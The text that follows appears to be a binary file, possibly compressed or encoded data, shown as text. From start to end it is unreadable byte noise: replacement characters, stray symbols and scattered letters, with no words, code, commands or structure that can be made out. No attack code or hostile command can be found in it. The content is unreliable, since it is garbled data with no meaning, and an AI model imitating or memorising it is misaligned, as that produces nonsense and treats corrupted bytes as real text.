�ٯ=����˝��������m�i���/�}�����6_�1�"����`��o:d� '���o���00����:h�&8�`��'��%H�L���������K�H(�%����! �3@�Qp��p���㙃&H��k̈́U�Nx�N��j������%�	�м��ۢw���������`��㉀�����1�q��V��`N  T�p�����j~��I�T�;��|�����������������l �N\_�[���B�q���! �������1x�$H�A�1������1�M�����H(RHp@���ډ�C@U��� ���g=�K0�p�B��#��a�Q{ �aBכ�ް��$P��;�]쨁��0̾�{�n\�����ǁMXw�bh`��a��1:Q�:�A%h:��OA>�wn  �U��	/���ˁR��!� �0,�C�|H2Q%x��-1 �)�7�^�Zj(#8���1(�H�� po�޸:H��R(�O| ��R�1��am� ��P��]�K0�i��.�\� Q0����?��_�%l�rA�q��bN�%,���,J��mA��!@,���@� K�w-#�\߽F^�b�����1���ˠ��1,HфCK
}�WѵM�(����9�/g���r��^�\�(������0 HA�qAH��ҥlW(9�:�"(r!L�"��XH,��=!",�"Ұ"f��"��o(�3�,��(��2�)�A�j�J1w$JQA�$B���B@/e�ͦ�b2u�!WB%|�,�0�Cq����!د�!���E�Bw�	����_�.�&����]w��\���Q�E28D2$��d1%WB��Q8CB8O28_�%�S�@(/GP+�R)e8�_H%�s�`���ߣ��*-�+�sH�[���#j��g����m�e����c�(�2<7R<Y�(��(B�$��$�3#�Q���=u!����%��>�,h�(�1> ,��஫:h�5B>H�.L�9�����c�B:�!�^��+U���8��;���r�PҸc����c���e_�k��yP�uM�7�$���"��&�w�(�Å�،�x���&��:!�37���휸�C%fx�XX+t�>�!xH�*�b�1N�;r]�L�S�f���������R�[X�?�>ec6�C���"%g�7�>c�[�,y#��863q�҉0��?�(��$�|X�}s�:x�����a;ױ��oM��R�h�?P��o)���;�������.7# -����T1$a1�/pC>_���،�8�͔��>�t����1s�،��3n���w�? b����O")6�ڳ6=�	B@gx�<�5�s>���A���j�OgX|8�������#L	�@e��"*���tO	@�c�F��%�>\x�����D>�b�B�R�Y�A�������������M��%W�5�����B`$����AJ6��1����=4Â�h���a�c9J�-*c{
9��3C��A�7[8��t��XE�،f8@��,OϨ��?�x�(�MT�,8s��$E͔I�H,���C37\ͅNc{w8EɈ��FW�K=+�#���B(����_��C��
��FE���E�1#T�(�E#�D��Zd3%��>�a6cN�DA�B�،fT����8E��ATI؄Dy�O�8Fk�Lg8���E����#3�"�`�`1��"�� "�43jR e�4IE���2\`�)�`��2�]FC|>xH�D��_�-�l�S�4:�¸6jc\!L��>`H�}��rK��X(4F�,L���S�����Y����a-w��*���0N�،�u�!�MJS+�M82��0�X0��Q-��:t_�f1�^H�Uh�GE�UxTZ�U^X�U�2���R�UQUUW�UT8Ml5N�2-�C>y�L��Le�Wh�W�dV�hV$;�(WrU��8WrU�YxWw%[y��_s��S�5F�X��#�X�2�g�XKB�X�U[H\�BɈ��!r`R)΅�,4:�&(�ʀz츎�)BZ��?�E�u���N8�%k�a/� a�B��G�l�s�\h�Ww�6\�h�ms�h�IP!�S���c$�[hWԶh�&W�����4�P偊?�[�5��tBYH+�؀��jlXO>����1ÙZ��v�?u���I�%�N觴��ĕjk�OYH�s-]��kHd�W-�F:�b~b��GבL;�Wh$b!֌��3V$�!�x�H�#�#����j��j-�j���؀J�j�TD�6 �SKe\c�Ta(�\'�jq<N��j薌�8�g�XlHQ��Sd�B^6Q�R
�Y��b
�vli28��g�w��	!g�,��@9�S�ɾW0gc��Kܽ��[g��Y�lH�UP�OvXy�\kc`i�[y6QV\�uX�&����Ùoԡeifz�R��M,E`�gX�� ����&�coS��o!Ԍ��%_���=U|�u�Mu��NND��$�xd!��LBC���WdmC�^x����C�~�di�CFR����bU �d��~��d�fFo��z	�~���#���/�Hp��1�a_脜�}�[2F:��c,�Q����w,}�=�vâ�}Gcxl2B:`8�lA��lѱ0�(5xЉ��,q��P>'4^#��-��{i�qטp�Be�gu�wz��u�XBhX\��S�-dH�f��j�Q�"�k=߱�Qk�*)T8������耆��`C�'<!�R��#���JhI	����fԧ5.���<�7����������ʁ����e*=���d�P�o���Y~�RCL�ּ.,�J%�5��0�(���L���cδ��n����w����3Y��N$m��yT�<���(�;�i4�T��_-AA/�#�p]S�y������ߛ7ڎ;��1���S��?F�t��+˴[�k1�Ѧxh�)�+��=����9SP��`%�N2���%.n�'`XY��?��f�~W���s]h<��M��%I�y�a��_�m���	���2����R)�r���9?Ί�e��5���Ǹ��$�J��HPt�n��/(.��> ��������eV�� �
�wI��B �j.���(+�ٕ��JF"H<�	Is�"z�Kzۢ�L$:+��:I���#�Ћ�;HB�:!��{FG ���A�T�ؔ4�*[ME��'�^�<¾�Ct
͞�����]n�"�t���=������6��.L�B�����x.��'�Ѥ ^�b���=S�0�M@���@�v�/��t�L ���B�!t��B6JX�ۯ��*�]�bY�����Wu`%�^)![��ZX��\}ڙ��&"d����;��"5�w ���냭zL"ޮܕ�@PB7�]�4�Q���'i}V����ꃣ��Þj!�%�P*�>�/	��:#1ZֺM�����&^NO����v1a&yld:������vѠE�5 .�}��4� �c�*�]�#��T�T�#���B�7���0�v�K]������?P� ��i՗62�VI�|O��y�\uN�����jL,�@�2�7! ٫�G�
ˆ�%YvR�a���`<>;R�[D��?p*l�䑺wT#��$H�V*���ǲm
�.�{�F�D�=�w u/���������`B��k��+��8��D��̄6�P���&aE�z	H:qD��h�?X'�����Q��$�*f��ې����%�	��ˍ��˚�d�qJd��Ɍ�F�)Ê�V�6D���"
B_��I����|�����L�(��
����c� �ڼr���D��t)�`0��I�Aʎ�i ����Pʲ� �iA�� ��\4Í�D�X�&�i� ��jw�z���:�WB)���6E�Ț*�S��K�l�� l��I�v��RȬa����8�J�-�1���A�.�!@�a�O3�����I����PL:Yg ���6}7s��
��A6����
J�����L�ɬ���~�`�T]���f�P��{��Z���0 ���Y �
L/�?Ȱ���b�l�����O�a����8ꂥ ̷����/,Cm>2���B����[YN6�!����>[�N���PwQZ�N��C��1�=v�����⠋�l0!�!�D⪕mP��r���m'�`3�mb�Zx+>�p�)�6�Nޙ1��(���"���̊8�d��;��ϑ�<
-����R[뜼
�������U�.��������I<�Fþ���=��"8<F���.h2R�k.��۴T�S\5�51!���y��qH��n�� ��.f�'�q
M��5	��V��v5c�WsD��)4mX�g�E~.���]��3w�Tۛy=�Y	���a�/(���������
�`N��D���At4�f ����M�����m�2�Ϛj�Ą|NI�/!p���r�H����͑��Z�B8*�=k|�$�a�Ϡ�F��@܎�k�
`�ϴ�n��b�j��G����FY���2X�f�*ɸ60N%�;��ɓR�H��.h��E���LH�5��EqN��#f���1���pZ�
U2D�TH�&3Ia�h������[�՟�_B��ѕ�wP&�>�gb�g�5c��>W���W�f|X�M�l+S�uJ����;S��� [���RX�Q0����9@mا�~�T�I7R>�щ_���V��e;/�y3��RX���\���ț3����y�p�>��^�Q����l��pLs �7GE%�1٧�x��l�pOa�c�t�ܡ����4���g�.� l.�-4m��-}$�cЉNYGY�������s�EȋU��5��t|��˽�0��v�s!�D޿��%�gtzw8��.愳��U��?k��;ϵ�bL����O����L?�{���]ͽV���)��;5�z�DvRieqIo��HVo;_L?�6�D����>#�}�e�}�N<��Kys�gג��h�ۣ^���^/�loa�A�7��<�}n?�sm'�r/KuS�w�����&�"1�P3R��$��t�6��
V�k�8�I������p�8z+7]{��p��ܫ3ӷs�H�6�,�����0���Ȅ�Hs#�KIw��+�9,}�(bb��J��J��J�H�������H[{�_@��0\KJ�L�h�I��7Q����6ٛ;H� 9m�$ڳ&נ�1��$l[�����DʞTJ�#�{���PJ�+�(w�F���ˬS6);<�Է��'��s�H�ç�xA"�Ʉ� �L��=/H��H}�1�2��$5����)S&@K�L��M�0m�X�@I�L��0� ��DM��M`7���3
��A(�q��M�����M [�q���#�w� +a�1��ɬ�z���$�Ũ����v��4 1�M����T�{Ï��85½[��6�dJ�����O\��$�� Ia�'{�K���εdO�����&��?��ޘN ������\ڊ�Ǆ@��;6z�	�̽������������I0k��LL��A�B�̏��z�=k�'��:�`�$�̶45�DH){�%��r��=������TML0J�DIa�C�X���C�,Bހ3�y(�8a�K���(*�q��2�Aw���DC0�3�$��lM\����ߙ������i$�8�|�	�D�������N�T��9�޺�N�_[���BQ�6@0�#�MP�/�7�����
�O���ޠ��j��؎HXFMaJ���UlK�Cը�"��{��/�3 �xF`��t��CI�(F�Z�]AslM|�5H�@��2H��L�B�@���S�yX�X��,B��KnBBylB)pB!D Z�:lM'����CHs��]7{̏���]���wt�7A�6p|YL*F|�Xt��bl��������
gT� �GqY&,�7(�6�Jsd���A�� ?�	f|Y��$�u����X�\�x�ڬe�̼2����G�ď���$h�[D�����[�$5h���#����鍅=,�\�P)����D�Ǔ�����)�����b1$X���@����z��<���\��<!���Џ����@���K[�æ�^��]�%6|7A蜜@{0��Ap$̋�Dw�Y����� )�Uw�}��ʳ�ʳ�})�H�m��0My�R��	���0Q[/S<%�=X�m�9DJ�F����C�ި_�\����Pp���ͯ��EI0����G��3��\�P\����t{ٛ��sIL���@w*�r���դL��/�=���'M4I�����
\?A)���
)��Z�]��@G`S�38w9�����Ծ���֜�v�?��RN���Ki}@� ��7���(��L��;��C�0��-Ӭ{�ٴV�� �^s�Pw��7)�{���]���0B�ٔ��NX��SZ���SZeZu� �Cߡ=�"�������Q(,nB�T9���Pq���������!��"Rz|*� ���:a|9��@8H��¸`�޸�<��3��le(��7N�Kl?��6zeN �R\��a4 ���U��౺55H�W&5Ϙ� ��)1.j��o��N}\�h�z�VJ�D��X��X�$��|��h�^��{�~���KRuUC��Z���R�n�h�>�w�&��+��P�l�eٓ��P�0��1�5��a�0kFs�瀏�,j�>���O�/�<�~j��Ygp�V6��Q`M���D��N��K����+5-�if���|��o���	84�R4�� �ְ1���0і>�R
`���S��0��k�θ�
Ux�mڮ��ɫ큠���L�F������������G�.�.h���:�Qmiv��#m��i��4��s��.8 X�ͣ�Z=Y.L��B�fCw��;�nh�~�M��7���~�b��&ja԰%m��Ӥ��^�����η���<7�E_��Z���s*�b���3�3z�F�(�~�i�]�L��~�&n4am�xT�ʰ\��(X�\�h�E�`�(�RD�D(���w

*���W��X�h_�}��U��V��8G�����d��[������k�`b'~��Y����0h ��^i^: [�:#Q��ְ�'�ߣV�Dl�vAT��ͦ��U �;M��Ta�Dw�>�>�f�`X�t�V6����Cy,��6����k��h�h~#j�� �Ln�5�ɬ�O�A �L&{*�;�Ke�cSL��K��~=Jb}�C�U��-sn[�F\�>�� i�VM)A[��i
86zEQb��VBm8����3�^�NQ���]fl;��(����+��n���;+4�x;�I��d�M�YA��㘇�h8�c���y�����͏�^���j�I�I;N�9��n!��(QX��A:��08w�2#�(����غ��:#�g�v����^�o?D��eP.	 ��lr�H���I=z�(�0_��T��\~o�f�wo�8ú/�Ʌj�Ƶ����k"3y�<e�VV�/j�0{�Fm(ģѨo�P��_��nGF�1U�r����¾/�s�_0����� ؎�s�KRn�̓h_k~nPFc����ua�&�,�h6�e^�b�s�C��<E��������~\��8�=4,��Ӵ7 � e~g,lG~꺗�T�����w�֖�k�m��\�{���C9�ӹ����p�U`��e�P�Ze��o��g��k��HhȢ���
�LA��啿�?���b���e���(oa��Ys�'jPn�{��V|wfit_>�eF#�դ����ʭ�J����v�1,f����f��X�Koq^~(��xV���ug�/㼾[����x/hP^�]2��z�/�p��z���]�RL��,�퉷��o�ɣ��ޠS��'?7��9�hR�5���w�UVz�}(�p�qO��{��P}�L&&4A�׌iU��0���-�^ �Y�e��	 �@��_�E�%+�B��b��5���b<u�q����0���US�p�2�!���i5��h��$0��e���r������e�G0 
׈$A*�֎�0u�@��_�e/������럾�2���?C���$5 ���?a�Pݿ�D �c$� �uQ�0cj:��\9򐻮?�V����y�9�Ϛ���FI��w���a�����R@��'���(M��0A�B"�1
͛�C^@"�)=Rq����j��C$I6�{��R�xI��>�~�R�#H��-�+E�[�^�M)X�uVT��!9L���Rb1[��:�欸Zbx�@���a.D����y�Fz#��KjK==�>�,�A�K0Dh�'�Q�?�K$T�B&���%��1���[�R
����}4��Q���0>/��R%OC�Ñ���4XXT�.<\�k����᱿��tѮ�w��П*�Y}ZR�7�K�͟�=��L�0�65���\lR�` P�������������"I�왲M��V�������`�k޼非r�A,�ͼP_ŵN��*1� ��ձ��� .{�a�P`(���+�μ��A��HHM�-����aE�S�����-$�{�>��޹�.5��&�Z��Қذ��Ɇ���"*Ȱ9AF�,��:J~��PQ����Ә�O_k��� Y�WnL�b�p"w�ex��y���S��7wFx���z��V�Y.����L��K�1L���7а�4��Ќ=��PSŲ�s��7\c�;f���N��%�DC�ٹ�ç6����͠�S��앸��"b$={��/�Z�C�7*�C�#�j��M>���E�O�E�o�+n���v����gT�AF�K7�D�
7�X�H��
W�|��H���jkd��.��B<$����Ⱦ_ڔ�d�-=�n[�W����k��9�D����L�S�w;�r1B�JZd��3-Ej  ��K���X�>���_�o�4+��#����,)z���-�f$B9����-yM8�����4���+�0~���晔�ʿ����x��.1��J��e�PX��t9���s��3	�܊ҏ�K�2�J�X��4�TYH-L
�p��&8�G�)�i��J9����N��&F|*���Ʋ� �=�9����X��*�/yB��T��Z������cT9�`�0��"�剤�ﳰQڲ�w�G�C��D�!ڳ�z�f���?�J���,��AI�즰طe��[���䯕��y��qi!f�����/K؛/���f�#���ڄ)�Г���Y�DA
�9@�ԙMX(�j͒�[꼛H��� �$�!�͸
�@1� �ۘ
�nh&l}���
���=�j���o�T X���k�ﴮ~�aTÕt!�h�����k���n� �	��9�k3�ݤ˻iN�����ɕ|�����醹�!�s!4w�ᡕ�ʭnX��醺�⒐ K�Ǻ�3hن*���y���*�X,�0����Bڨ�/7T��,��;����ٹ�c��p�X�9
� ��i��1β���@-�,��$$ .��|���#�\�0��X�:���QAFBZ;��/�����^�0���Q@�;ΰ
��x�1U��tM}����pN��|��I�Rh�%�뛳�a}ㅁ���D��k�r��!��L�A�ĺM�A�̴�"�~��f~̾�s��X��7�w�Zu)��3+?zk?i]��/A�V�L4D��;�׵�|��y�I�lG�e�l�S�;��l�ĭ5gI��D�6v�?��v+L2奏����b�Ch������ڭ�ul�[@�;�8��:�2�
�A/����<$��d�-~�6m�ʏ������	D-�ۣ�j& ���]x腁��܌��K ]�0�N�c�m3�{Q��)�9�y"1e���lN�`���`�F7�"uL�2ȓҺ^�ϒ��;�1:�b�IЙ�ˀw����Y�kDm�^��,D�Xo���K��$=��O����)c�ͬ��D�f�~s�&�4E����'�DhG��ʭ�,���#*'�>;�N��y�L�
)S���<ݒ����W@.?}��c���B��I�E�4a�皤㴹ۉG{�`)�.
�þ���	/ ��#���	��>����!�I-��"+z�$�^�/�DS���w1��̆�&F������2}eZ{e��h�b�r[m��C�N%�p�'
aƫ�wY"�++��\]��!3qL֚UR�Rϙ�*��bS��Ѽ�����-�'�U�ƟB�`(��"7c@�;�Eח��Eù8S.�`� s�U�We�<(�˾7��N�5U�U"ؼ�jAs��i�l&�V�R���¹���~��{���-梾���1أ>����p�,g�rl�7�K�]��|��o/�{<;]�9\ �~5�c��u�����@�W���%�b���m��0�\a�j��Ψ��h�m%��w�^Հӵ����A|U(��3,@��[)�-��q����0@/!U A�{�ˏ$ɋ[h(;�HrÒ�,_F�h!�?�Q�h���(��9i��i���Q����x�V9aP�`ɇF%��^���b��XMx`ĝ�.��x��
-I���]��g!h#���ZHA���QX|�V����+�KM@^R�˾0��LKՐ�ޖL(B�Q�&��P���H~�)0�S��~!�@Y�I�-��r�.9�[<ʸ���]��L3`_j}���wi{��"Ԝj���T�4�>�B�LLA����^D� ٖb�ڰk���Tc��EF�R\�������袍���I�b�l�ާ���0�g�k�+�b���Wr��ʊ
ЋB4�nX2�l��la9A�0O8i��Qȋ����Є������9�1�)θ�ͮ,Ú몞ÿN�1Φ�����i���<����D��n��,`���9լ�F�8�L|�-�����D0�لlv��1��-��p�2�B��yT(�D��^wj��J-����퐉KB<+�2�׊,ׂ)v�#���i��PR��魐E`\i��,�A�
��V��-�H�ښ�rD�|Y����H�n�(�(��V�Xȏh������Ə���ͷ�I�,���Ȃn�z�fq������Q�P+�R�a��ɖ�ܲX�*+mM��+@���� �9���Ml��/���˻җ�5��L�|���S`�@ȟm�	��P������͚���h�HJ��-�m�^ą�>�S�dAw����*qILB��n! ��ȋ�}��tZ��
�=�PȒ�]B �Fɒ8�D�n��_���R%�����j�7aK�������* 4Ӑ=M�V�B���a(��2�h��x���J��h��z��8�瘀��.���2_�)�4.���f���vavy�)���CZ4SP����2kʢb5���K8���T܂ �,��TP��nk����j��Ö`+2b!x�$6b$�:��Uc�"�PV,r,�O�$w|� �R�j�XH	�"��b�DHVYK�+�vX�Z|! �b��I�̣��i����þ�-���D�����v@S}J=���aa�D���`�7zc6��p�6vc�l#6vc�p�7Z؏�#���@�>���L�;�c3�	�n��n9�Jx̣��� �.�&�c�K&�ο��0�{L��S�\
�ed�d�Gr$��a��zdFb�����IG�%F�%X�e+��%�%���G��^���+FbX%^r�]�0�lX��DwI���Ĭ�6㿈��!6"X�����Q�Y��]��Y�bW2�\K)Ѯ����h�.VJ� ���\.I��}�!���8a3�i�&]�dL0�=*+����]��٭,�=h�b����M��N���\�g>f��',A���X������ᝉ�e[�YH�E|�	�Ԟ������|FSJ�l6.��*�˿, ��Vcz��f!!|1-s���h�*�d@���\���F��hVJX
�v�3�G�"�	 �Z��mw
V�m�8\�dsb�`��t��m	�gK��ذ�,3}!�>%���`R�� -��sd1�M��e�A ��u�"s�Џ�I�Cț�	~�y��x��f�����y�O	��	��5�jĐ`����S8��k��g���,R	~fs�L�YZylq��:�bB�M�\�Vcb���\
FL؆�E&�eV����e��z!�g���_�?b� �;�&��y�f�z�f?�ӥ���١������t&��:W�ݙ��,	��|Ix�w-�j'�{�IաY([�ಂ �ɑ?�i�摳���x�ĸG�0��X��H�_���
7PR.*�8X둊�Gx����܊�x�x�0^�Pl˦��8�Ox�7�g�J8�"�W
���T2��@Ĩ^w��$�VvdWB$]G��~ ��fW�Cy���p�$/_U�� �D�;
��	�����b����;P����{��8GRH����w��%��Қ{y���:)�J�L:�S��8K�U�[V�D���l��W
��=\�fXwD̔��N�0����}��e�}��%��^��������o�ݴ��$v��/;��f�0�8ez,~ɦC9�xvb'�c'e�K:X̃�Ϧ,Ϩ�&��gl��Y��W!���F�=�'��˯ОL	��| K���ڛ�s� �fr�8%)�O��ԥm"���}3�^�\
�\z������K+` ����DfЬ���9A��S'F~FV��x��Q�̸��˟\�D	�p�׻�����zk%���lj�,��e�Gz��wʟ�C�ܓ0�p�[�0˳�:G~&F���c�{C�}-f�g�Ƀ	H��I�c�$���3����� �%�a�`��W|>V��z�(��ߊ��׷�>
U��T��å��;�c	�6��l��w:`l���S&�~g4������� �
��Oyx��p`�;���:��FR�|WF�GϿ���gd�N�����g�E�OЪ?츼�#}���/�	��r��9��	 r/�2R¦)O/��Dgd5��K3b�%K�^���wp��=���~�&eh!�e7���f�7r �<RP�b����H��$��8��p���p����jݦE�d�g�)7G���wr��! \���ˋ3����O��'�8�������Jk�k���x�Gx�������I����S��^Q������3&�������<w��?��B����Dc�~�Cz��O�+��Yq����8�T��1@���_�Z:<��<BS��`(O>�?񸼬����@���ϫ��`�d"��wu�����ˁ���K�(�����K|����Z_ʟ�$�;4l��\%�T�ȥY{�s(y���{��4sz�͎��n��W%[��״'.O_�\�KH��U*Ĥ[�܊���v�L��r�����ż���iR��<��|��W��oz�]��4�̿A���K����@�\�����^��I�׉�H�$4[fqpqW��#��h}��G?[`Y�s�T�y+�K�/w �Ȅ��W?�C��4��h:�$�����*H��8Zp"w�<�7%�M���5�����<��:���R<!s8`S?�f\��]e�����ݰ�������@��^�����'�1Q�r���f�ʐ}�#*?Jݔ�̔��^VƼ��ԏ#R�=
Nd-��%�6��+�k0�g݂�\��{����i�!�2���%�G��^�� �e8?��|JB=�j����R0��0�ב�4��8��vڄ�k�H��_����.L��b59�B%��C�py	��@�x�!Iϡ�{=�w?^"��[ ��|��Ȉ���=�遑��B!�OH9 "��$���ԣLOR +�<rͱ)h���5Zn�28	�8�kꪅ�K���:�I'���.����d���O[d���+(��72 0�a�+L�$�+A`���<��Ɓot@F��$���i��@�� ��!�u\Z����F�#(I����<�9P�"��2"�~$� K�I��y4�k��4�����ɮF�ٹ�����'`��U!�)�0�z�g�z
Jw��s�)��8�ʜgT�;QHS����ܫ�LZ|��7+G���x�8� �>��1��ﯪO"����IOn���;^��48T/���G���)�#X�����9�B|� ����&�x3!2p0��U�ɢ���܏Է����TL�����?���f���������P��$�� �h�9�c� ��B�Ǵ@\C!�j�$�&)������l �� q����&�`p&���u���Y\�ߋ)��',���*���wN(y �2kW�tv�>��	�[J%4���.�4�,7ix���������Y�	)�^����Ȗ����j��L��R��#�ˤ��B7K�=W�́>�+�2�e��f_�L��LT=�6�O�+3F��m&��O��t=�68���lK�V=��<F��a�B_�����P��4ߛw9
	jcA+�>���Ā�j�{9*��ݥ��T���.b��a��4�L����
���
����/��<�T�h%�1�8��Ɲ?wơ��<
(h�u�����M?��� ��`�ZH"N����Y��K���y�^��3��9�k����`*������9�

�팙Χ2ο쨺,Q��2I��,��s ��M:� �@���0\��·�lc�SP[�����x�Y���Z�UJ�J�{�s]d8�K�����F�Q�<�镀�1:�'�	���C���9��b:�a�"��H��D�X����t/���������`�{�ݤYěIʽq�ѽcI�hw����UJ�H=���x��0���JC�+���,$X�e�۞)���N������ռ��`����8䄰��j��P+�n�����9+լa�W�ݕ�� ��I�������r��m�K��ق�D����������7,[��40�CT���?D`̰M��<��gy�_���HΦj��٢ʗ��Y��}���~�R�8�<�g(�����֝ڣ�#����k�\>�KV#��] ��ȧ��w�A�׃�����=�)�q��'2�!<�d�RM�L<��&�3������"fJ�.�	z�Oզ~4�9]��(pJЛ�6��M��GHjiJ�!� �#x��;J(e�����h��;? �B���𥹼p��g9�v�z�ϱzi�H��y���H�J�6�m����n�1<0ͭ
�P葴nێH4�$޲��'��a�uԭ�*x	~��%��fB�Oq�+���xx�y��q#�c02�)������?<K`w��q�\�	�4��Nc��=�S ;��0~"$�ϔC�p�͞6l���:�k�Ғ< K��-��H�U ������5����uic�� <�ޓaŇ�ʩ���jl����`��UU�s��}@�h����q��8�	�Đ&�J�23�,U��g�ˠ����3ؤHj�W#�/5T��ĔL�ȝ����2��� �֙YeA.C�\��<W��L��������4�<k��hY��;1���ү)��@�X2Ho�ߗ��O�w�΢��ϵ����yq��^@���h��_̀����w�+%�����}���k�h�����@�se��@yL�=��}�*_��_YՒ�$h̛�=Ы(��)c)}�}TgN+T���r��]��T�p]6\)��'_b	\�QO���pm��}8��&؁��>] :�$Y�2X��a��5�q�T�1k_����3��-�'~7��K?�5�bK�%%��
U �u�Z�V�7P�����`3����6��t�w�mY?��wt�א���2��$XV���V�j`	y���n�M��R<%�#+j���^$���G3c�2Ȏʋ�B�rO��[hδ�=�C9,)?�q$�e��qT	HN&Z솚xˊnH�<k�D$8n�|̫(I�H)h�Xf�|�2���)r抸&�1�þ����j��d4�|툆��*��¸�)�d�~ ���S���˱2)��#3,)�T)3H+��	(�kr�!�c� �k�ĭ�ūjG��%߾ ��秾�/���FO�%�w�H��O��L^,P������y3��@�.brd�I��d�5��3G�Ǥ�Fe�<�����8��c#�G��&~pO�i�ڊI�*�4�g,If�j�n�*��8��ag1�ʓ%/�A����9L9r��j�����r���ތ�mk4C�$��� ^�J���.Lëj���M�P�&E3y�ZhdNk�2h�7X�BA���Z��}�x��)����)+Y�ǀ&m#�C}V���$�x/�k���=j�a�!R��[��*�q|�Ywb�����
��'������*N8���� �E�z���Z��
i����FB�j�,V9�9C�⒗���$@*d���@`6��B�J��88����?x���Cz��)}'�2��D���ZV�mL�҉@�R��X�C-~(D�l�XH��Z}�#��*�fl�bٕ�zk�%��#<�~8+O&�9Y�0"�����I��&������Ƞ8��P�Bz�������0"�����*���V)-����P�&��jT����vHi�w])����¶.�����T)� ���Qjh�L��G��!�ɡ��q\��0N���<�L���fƻzp�)+�ˑ��e����Z�o�:l���g#�H�j�9�7��f��ft��)���s.��faϹ�����ó]�n4�5Щ����e.vM��:x`�]	��}ë�k���[nh!P��/���l��OV���)����������`i��/VC3,�<���e�䃎���Ҋ���ź��%wf8��k2��~�|�Ey��'6꫶��݇%F	��!-�ɾ�ƒ� ��ͪ'�gE�x�a0�x.���g�lGޠ�}�E�xaD�6���/~��䈺B�X�������q��x(���:�:�<I���8C��|��d�M��y�[=X���έ��� ��E�O�snC��M�C�ǜY��o������-�(K�#��)��ǕXI�7ؾ�F��7��+��X������2��;�2i�^@�o���h��gŴ��r��w��+�AQ2��۫��g���Z����K���Rb)��À0��0��ѩ{�>]�9���[ ~��^�ǝ�����5�!�e����Y	��ǜ)���C�ѣ���l��{~4y��8�T����_��%]�=����.��>��C:�F�����?[Z��nC�1﷣.��k�B��e�����Y�l�Pɠ[�������O�{l:�<�~����l�������4��cI�4��3H2��(�܆�.�����}]3wr�ڵE�oOB��c?���L���9������	�`_��H� g$�
�J���1�����a���Ɩ�������%���F�ќ�?��1?�������C��� ��/!�%D �7M���[��m�.��ٴA��hvHʀb�S��3(�4J���t���T�肵��??����ɃV ���zĶ���'䅞��A?��|����`9�XI�T)����B]��?�ˁm�m�!��-I����.��1�<Y��-	�Pw<@Ӹ��C��r�
���]x0�����vH��q�I�m��ǂ=3#���%;�;*�jn����'�%�����C:�TI�G�*t	�2)c��^I\�
��H���]ܰZZq��p�K��hA>�Y��(_1�#����k<XQ��<�s�X�1���cdxf�s�[�AP��&J�P�޻�CZ�jh��፶Ȁ��#�Ǡ�=���~���0�~��Ȋ���)�[q��I������䒔2�.�a���F��wA���鞕L�\�jݑf�[^��(��)2	�
f�I�1���x���ʣ�O(� ,![��20���&���	�/�I�3�[Q]j�r�;���&I��@�f�$�ܒ���:��I�����:��'+�q	�,�!�������ѠP%<�X���=!8��âm���$i�Db"[q�.!ǒ�)��\Rq�-㼋� 7��19y�[П2r]iMRE�f�I�
�����J'�0�0%�/�9�&h�~8�r�w����g�,��^�T�2a�'i��j(�x.R}��/�\S ���'�8���3hH'��G%�i,=)w m�ZR��H�%��)���K��6�P�rP��D6L��THQ�2�4<��'�a����خ6�4!�4��I������6�4J���z,�)1� �!)C�b��O^&�G+*��[�+	R�/�=�H)3��+e�>ԫNHJ�3�x�>����As�9l���k>P��0	2��K�"�M/��ȳ��H;����?wW�(O�Z&�?Z�x����B+d�v)%pԒ�Y
����To\m�u�����M{��QoXi�R"Nȣ��^�鏽+�(5X�xF��x瞏R	S&�!ݕ ��̑F����,TS4U��TOD �2j	#�UtNSuJ	���	̔�����'�Rh5ScO������)-�A(��(� `3�'��)7�ש���Ac���3�[��m=ٓ�92e2$[l�5q�Ao� � y1�~�����>���<w�v]���-��h�(�,����haC(��(DW5�r��vbM6bM6����G�5W-Ƀ &���o�q3%��_tS\~m�eq��95G_�/���6Z﹅~頲�(v,�Ε'��h_W5W�ϋ����(�+@Xw�cVA��Ȋ�Ɏ2�K�ٓ���lo�i�l�[�׳X�@��J�i&!�V�p<�a�X���p�M��U\�)��VUI�$�u�4��j�ǳf95Zy�]尘�Ó�iis�%S�0�w�p����(g�&D���h-�#�h��#��Ȯʰ8p��5�C@9���=��Pة˒R��D�����c�0��*2��Y���K��ʞS�E+Yj��&C�	<�t�yK����U %�D���5��{H�,�ӥ�H��{���@(�`o[�+*�Da��� =����Nh�4X���,(����������A�i�/˓���|��f�_���T1:��=�����G����DH{)K��X+�wv����B��M�G!i��<��k���*���)Kigϣw6��$���M$�
D+S����K]���x����l��w�E$�H�
��0(� �N���˄ٖ=*W�ʔ^���)^����,W�\�M��"�˖-�������j��O��ϭf��Aۃ�J���H�W�=�i��am,Q��*�ţ�=���h,�>|
����(��Li���|�J��N���ja���?�]֚Z(P녈�NHˈ����W.{��Z�{�r��w�ٌΐ�;���J���(���f|��/�o�x$x���$�����i�Y����L,�Y�Ռʒ#���؉�&ǹ9��"�E����h��4���mR/�j����=ML���B6h�0!.�����C��fUܪ/҆hÀR�°������b8��߳ԡO& *>�[+�aB�eBU�y���M�͔�9"�)��ҡD�f!�5���`X���Fa_����nXЃ	�#�n��7�D)���n̄��8������=~����VMw�r�/�z�bO}�9�'�����ol�c"- 9�޷5�s�&P"��#�mГ���7��s��$X��LY���9�W��LR���$�T�����\��)E��g�}`2��n(��j�	���������:����n��C�&���.m[�1l-��1��]�
�1���@io����Kc�@��y	��F"�*}7u��+)��a[�a�
{�<y�k%%�X� ���	��ˋ��&�����ZꐛB�>��w��-A��;�����İ�Z[7HM��q�K/�� ����A�ŐH'-g�LQߔpޙ�F �Ɏ��/Xi��s�M���͔�g�0��{x��Rpȗ����5jos�%P5�<����l�ڹM�Ή;(齁�f��`J��h��Z�(@J��`�������M0.�P��Y��`z���g���MâA��/�J~���{|J�#�h��H��ǃ̡��U<j�Z@��k�li�.b��ݬ�
����~�)�wSz2�,O��[;hy	�gj��"A�����lS�Ȩ�������Y0Ǧ�����]���S����Q���h�!,r��G}=��%�mg�a��@���W��M����M���H�P*��C͔,QC�j*b�
����N���b��RܼR�ƠL�۾ұ�	����H\�)�1o�đ�P��Bj���	���(�6\a�^�ג^�X�����9�Ġس��,|�
�(pH��0
���sc�4��|az$s�w ���[5
>�s0ʖ�C��J�fX�,_V��`��LY������cV���W���H��h���{T��9��͔a
`�����<���`�`��������B����8����fjԺ� ����_����-03�í �~���$�Q��*lS���8h}My���^��قŝ����j�JR��̔��4�m�H������j#�J�B�-�4�����O��)ZJ��~��?ê����nv]�X(��X
�w<(���ɀ��I�][v�,=\Xhv�������郔j���q�L��-ّ��
�Yl
р������@��0f+I�D����)��
���>iz>ė!9�j�,��f�- ��8HO��:鈴)T��*k%�۝���?����!	����6z��1���v%�;b:
J�3��e��t�e����~8/��T�x��
